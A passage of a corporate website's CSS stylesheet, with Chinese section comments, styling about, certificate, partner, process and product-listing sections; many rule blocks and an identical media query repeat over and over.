	margin-top: 60px;
	padding-bottom: 15px;
	background: url(about.png) no-repeat center bottom;
	margin-bottom: 50px;
}
.about .abox {
	overflow: hidden;
	width: 1000px;
	margin: 0 auto;
}
.about .abox img {
	display: block;
	float: left;
	border: 5px solid #fff;
}
.about .awen {
	overflow: hidden;
	float: right;
	width: 500px;
}
.about .awen p {
	font-size: 13px;
	color: #333;
	line-height: 26px;
	text-align: justify;
	height: 13 0px;
	overflow: hidden;
	margin-bottom: 30px;
}
.about .awen .btn {
	overflow: hidden
}
.about .awen .btn a {
	float: left;
	margin-right: 14px;
	text-decoration: none;
	display: block;
	width: 105px;
	height: 80px;
	border: 2px solid #fff;
	background-color: #fff;
	opacity: 0.8;
	filter: alpha(opacity=60);
	text-align: center;
	font-size: 16px;
	color: #333;
	border-radius: 5px;
}
.about .awen .btn em {
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto;
}
.about .awen .btn .em01 {
	background: url(about01.png) no-repeat center top;
}
.about .awen .btn .em02 {
	background: url(about02.png) no-repeat center top;
}
.about .awen .btn .em03 {
	background: url(about03.png) no-repeat center top;
}
.about .awen .btn .em04 {
	background: url(about04.png) no-repeat center top;
}
.about .awen .btn a:hover em {
	background-position: bottom
}
.about .awen .btn a:hover {
	border-color: #f07f1b;
	background-color: #f07f1b;
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff
}
/*证书*/
.zhengshu {
	overflow: hidden;
	width: 100%;
	background-color: #f9f9f9;
	padding-top: 55px;
	padding-bottom: 45px;
}
.zhengshu .zsbox {
	overflow: hidden;
	width: 1100px;
	margin: 0 auto;
	height: 350px;
	position: relative;
	margin-top: 45px;
}
.zhengshu .zsbox i {
	display: block;
	width: 41px;
	height: 41px;
	cursor: pointer;
	position: absolute;
	top: 172px;
}
.zhengshu .zsbox .btn01 {
	background: url(hezuo__btn01.png) no-repeat center top;
	left: 0
}
.zhengshu .zsbox .btn02 {
	background: url(hezuo__btn02.png) no-repeat center top;
	right: 0
}
.zhengshu .zsbox i:hover {
	background-position: bottom
}
.zhengshu .zswin {
	overflow: hidden;
	width: 1000px;
	height: 350px;
	margin: 0 auto;
	position: relative
}
.zhengshu .zswin ul {
	overflow: hidden;
	position: absolute
}
.zhengshu .zswin li {
	float: left;
	width: 237px;
	height: 350px;
	background-color: #fff;
	margin-right: 17px;
}
.zhengshu .zswin li img {
	display: block;
	margin: 18px auto;
}
.zhengshu .zswin li span {
	display: block;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	font-size: 13px;
	color: #333;
}
.zhengshu .zswin il a {
	display: block;
	text-decoration: none
}
/*hezuo*/
.hezuo {
	overflow: hidden;
	width: 100%;
	padding-top: 60px;
	padding-bottom: 40px;
	background-color: #f9f9f9;
}
.hezuo .hebox {
	overflow: hidden;
	width: 1100px;
	height: 140px;
	margin: 0 auto;
	position: relative;
	margin-top: 30px;
}
.hezuo .hebox i {
	display: block;
	width: 41px;
	height: 41px;
	cursor: pointer;
	position: absolute;
	top: 30px;
}
.hezuo .hebox .btn01 {
	background: url(hezuo__btn01.png) no-repeat center top;
	left: 0
}
.hezuo .hebox .btn02 {
	background: url(hezuo__btn02.png) no-repeat center top;
	right: 0
}
.hezuo .hebox i:hover {
	background-position: bottom
}
.hezuo .heWin {
	overflow: hidden;
	width: 1000px;
	margin: 0 auto;
	height: 140px;
	position: relative;
}
.hezuo .heWin ul {
	overflow: hidden;
	position: absolute
}
.hezuo .heWin li {
	float: left;
	width: 190px;
	height: 140px;
	margin-right: 12px;
}
.hezuo .heWin li span {
	display: block;
	text-align: center;
	font-size: 13px;
	color: #333;
}
.hezuo .heWin li a {
	display: block;
	text-decoration: none
}
.hezuo .heWin li img {
	display: block;
	margin-bottom: 10px;
}
/*流程*/
.content{
	width: 1200px;
    margin: 0 auto;
}
.til01 {
    text-align: center;
    font-size: 46px;
    color: #333;
    line-height: 60px;
    height: 138px;
    position: relative;
}
.til01 p {
    display: block;
    font-size: 20px;
    line-height: 34px;
    font-weight: normal;
}
.tec_p{font-size:16px;line-height:40px;color: #666;}
.tec_pc{height:352px;background:url(tecbg.gif) no-repeat center 0;}
.tec_pc li{width:197px;height:170px;float: left;text-align: center;}
.tec_pc li:nth-child(1){margin-left:-50px;}
.tec_pc li:nth-child(7){margin-left:40px;}
.tec_pc li:last-child{margin-right:-40px;}
.tec_pc li span{width:96px;height:96px;display: block;margin:0 auto;background:url(tec_bg1.png) no-repeat 0;}
.tec_pc li:hover{color: #1980e0;font-weight: bold;}
.tec_pc li:hover span{background:url(tec_bg2.png) no-repeat 0;}



.main {
	width: 100%;
	padding: 5px 0 30px 0;
	overflow: hidden
}
.main .contbox {
	background: url(contleft.jpg) center top no-repeat;
	padding: 105px 15px 5px 15px;
	overflow: hidden
}
.main .contbox dt {
	color: #ea3516;
	font-weight: 700;
	padding: 0 0 8px 0
}
.main .procate li>a {
	display: block;
	overflow: hidden;
	line-height: 44px;
	padding: 0 0 0 25px;
	background: -webkit-linear-gradient(right, #fafafa, #f0f0f0);
	background: -moz-linear-gradient(right, #fafafa, #f0f0f0);
	background: -o-linear-gradient(right, #fafafa, #f0f0f0);
	background: linear-gradient(right, #fafafa, #f0f0f0);
	border-bottom: 1px dotted #ddd
}
.main .procate li>a:hover {
	color: #fff;
	background: rgba(240,89,45,.8)
}
.main .procate li.on>a {
	color: #fff;
	background: rgba(240,89,45,.8)
}
.cateinfo {
	text-indent: 2em;
	overflow: hidden;
	line-height: 1.8;
	border-bottom: 1px dashed #ddd;
	padding: 0 0 10px 0;
	margin-bottom: 15px
}
.cateinfo img {
	display: block
}
.prolist {
	overflow: hidden;
	margin: -10px
}
.prolist li .pic:hover {
	border: 1px solid #ea3516
}
.prolist li .pic:hover img {
	transform: scale(1.1)
}
.prolist li .bt {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 36px;
	line-height: 36px
}
.prolist li .bt:hover {
	color: #ea3516
}
.main .contbox dd {
	border-top: 1px dotted #ddd;
	padding: 8px 0 8px 65px;
	position: relative;
	overflow: hidden;
	font-size: 12px;
	line-height: 1.5
}
.main .contbox dd span {
	position: absolute;
	left: 0;
	top: 8px;
	width: 65px
}
.prolist li .more {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden
}
.main .main_big {
	width: 940px;
	overflow: hidden
}
.main .main_small {
	width: 230px;
	overflow: hidden
}
.main .main_da {
	width: 940px;
	overflow: hidden
}
.main .main_xiao {
	width: 230px;
	overflow: hidden
}
.main .main_pd {
	padding: 20px;
	overflow: hidden;
	line-height: 2
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
.prolist li .more a {
	display: block;
	overflow: hidden;
	margin: 0 10px;
	background: rgba(234,53,22,.8);
	color: #fff;
	width: 80px;
	line-height: 26px;
	font-size: 12px;
	text-transform: uppercase;
	border-radius: 2px
}
.prolist li .more a:hover {
	opacity: .8
}
.prolist li .more a:last-child {
	background: #f0592d
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
@media (max-width:1440px) {
.in_case .swiper-slide img {
	height: 260px
}
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.in_heng .right a:hover {
	background: #fff;
	color: #c01f31
}
.in_sida {
	width: 100%;
	overflow: hidden;
	padding: 50px 0 20px 0
}
.in_sida dl {
	margin-top: 20px;
	overflow: hidden
}
.in_sida dl dt {
	float: right;
	width: 555px;
	margin-top: 20px
}
.in_sida dl dt img {
	width: 100%;
	height: auto
}
.in_sida dl dd {
	float: left;
	width: 550px;
	position: relative;
	padding: 0 0 0 65px
}
.in_sida dl dd .xh {
	position: absolute;
	left: 0;
	top: 0;
	background: #ea3516;
	color: #fff;
	width: 50px;
	height: 75px;
	font-size: 32px;
	text-align: center;
	overflow: hidden
}
.in_sida dl dd .xh i {
	font-family: deckerregular;
	line-height: 58px;
	display: inline-block
}
.in_sida dl dd .xh .one {
	margin-left: 5px
}
.in_sida dl dd .xh:before {
	content: "";
	position: absolute;
	left: 8px;
	right: 8px;
	height: 2px;
	background: #fff;
	top: 58px
}
.proindex .prolist li .pic img {
	height: 204px
}
.pronewstj {
	padding: 15px 0;
	overflow: hidden
}
.pronewstj li a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	width: 0;
	height: 0;
	margin-top: -3px;
	border-top: 3px solid transparent;
	border-left: 4px solid #ea3516;
	border-bottom: 3px solid transparent
}
.proview {
	padding: 20px;
	overflow: hidden
}
.proview .ban .big .iconfont {
	position: absolute;
	right: 10px;
	bottom: 10px;
	font-size: 24px;
	opacity: .2
}
.prolist li .info {
	color: #888;
	font-size: 12px;
	max-height: 60px;
	line-height: 20px;
	overflow: hidden;
	padding: 0 10px;
	margin-top: -4px
}
.proindex {
	padding-top: 0
}
.proindex .prolist li {
	width: 274px
}
.proview .ban .big .iconfont:hover {
	opacity: .5;
	color: #ea3516
}
.proview .ban .small {
	margin: 10px 0 15px 0;
	overflow: hidden;
	position: relative;
	padding: 0 25px
}
.proview .ban .small .swiper-slide {
	cursor: pointer
}
.proview .ban .small .swiper-slide img {
	width: 75px;
	height: 57px;
	padding: 2px;
	border: 1px solid #d4d4d4
}
.proview .ban .small .active-nav img {
	border: 1px solid #ea3516
}
.proview .ban .small .arrow-left, .proview .ban .small .arrow-right {
	position: absolute;
	top: 50%;
	z-index: 10;
	width: 20px;
	height: 40px;
	line-height: 40px;
	margin-top: -20px;
	font-size: 18px;
	text-align: center;
	cursor: pointer;
	outline: 0;
	z-index: 5
}
.main .fl {
	float: left
}
.main .fr {
	float: right
}
.main .main_bor {
	border: 1px solid #efefef;
	overflow: hidden;
	margin-top: 10px
}
.main .main_bor .btit {
	text-align: center;
	overflow: hidden;
	line-height: 50px;
	color: #fff;
	background: -webkit-linear-gradient(bottom, #ea3516, #ee5e45);
	background: -moz-linear-gradient(bottom, #ea3516, #ee5e45);
	background: -o-linear-gradient(bottom, #ea3516, #ee5e45);
	background: linear-gradient(bottom, #ea3516, #ee5e45);
	font-size: 18px
}
.main .main_bort {
	border-top: 2px solid rgba(234,53,22,.7)
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.proview .ban .big img {
	width: 398px;
	height: 298px;
	cursor: pointer
}
.main .main_bort .ktit .fr {
	color: #888
}
.main .main_bort .ktit .fr em {
	color: red
}
.main .position {
	overflow: hidden;
	border: 1px solid #efefef;
	border-left: 3px solid #ea3516;
	padding: 8px 0 8px 10px;
	background: #fafafa
}
.main .position a:hover {
	color: #ea3516
}
.main .contbox {
	background: url(contleft.jpg) center top no-repeat;
	padding: 105px 15px 5px 15px;
	overflow: hidden
}
.main .contbox dt {
	color: #ea3516;
	font-weight: 700;
	padding: 0 0 8px 0
}
.main .contbox dd {
	border-top: 1px dotted #ddd;
	padding: 8px 0 8px 65px;
	position: relative;
	overflow: hidden;
	font-size: 12px;
	line-height: 1.5
}
.main .contbox dd span {
	position: absolute;
	left: 0;
	top: 8px;
	width: 65px
}
.main .procate li>a {
	display: block;
	overflow: hidden;
	line-height: 44px;
	padding: 0 0 0 25px;
	background: -webkit-linear-gradient(right, #fafafa, #f0f0f0);
	background: -moz-linear-gradient(right, #fafafa, #f0f0f0);
	background: -o-linear-gradient(right, #fafafa, #f0f0f0);
	background: linear-gradient(right, #fafafa, #f0f0f0);
	border-bottom: 1px dotted #ddd
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
	background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
	background: -o-linear-gradient(bottom, #f5f5f5, #eee);
	background: linear-gradient(bottom, #f5f5f5, #eee);
	line-height: 44px;
	padding: 0 20px;
	font-weight: 700;
	color: #ea3516;
	overflow: hidden;
	box-shadow: 0 0 2px #eee
}
.proview .ban {
	width: 400px;
	float: left
}
.proview .ban .big {
	border: 1px solid #d4d4d4;
	overflow: hidden
}
.proview .ban .big .swiper-slide {
	cursor: pointer
}
.main .main_bort .ktit {
	background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
